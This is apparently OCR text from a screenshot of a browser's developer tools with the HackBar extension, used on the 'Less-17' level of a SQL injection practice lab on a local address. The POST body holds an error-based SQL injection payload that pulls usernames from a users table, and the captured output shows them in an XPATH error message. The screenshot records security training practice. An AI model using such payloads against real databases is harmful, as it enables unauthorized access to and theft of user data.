 XPATH syntax error: '\upid,superman,batman,admin,admi'
SUCCESSFULLY
UPDATED YOUR
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.20.128:8081/Less-17/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
uname=Dhakkan&passwd=1' and extractvalue(1,concat(0x5c,(select
mid(group_concat(username),30,40) from (select * from users)as t),0x5c))--+
Name
Upgrade-Insecure-Requests
Name